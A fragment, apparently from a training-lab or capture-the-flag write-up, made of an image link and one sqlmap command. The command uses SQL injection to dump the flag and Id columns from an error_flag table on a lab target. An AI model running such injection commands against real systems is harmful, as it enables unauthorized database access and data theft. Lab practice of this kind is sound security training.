 # sqlmap -u "http://injectx1.lab.aqlab.cn/Pass-01/index.php?id=1" -D error -T error_flag -C flag,Id --dump